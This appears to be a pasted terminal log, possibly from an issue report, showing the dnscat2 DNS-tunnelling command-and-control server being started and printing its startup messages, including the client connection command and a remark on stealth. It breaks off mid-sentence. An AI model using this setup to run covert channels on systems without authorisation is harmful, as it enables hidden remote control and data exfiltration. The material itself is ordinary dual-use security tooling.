 root@vultr:~/dnscat2/server# sudo ruby ./dnscat2.rb --dns host=127.0.0.1,port=533 --secret=ljwsb.com
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 127.0.0.1:533
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=533 --secret=ljwsb.com
Of course, you have to figure out <server> yourself! Clients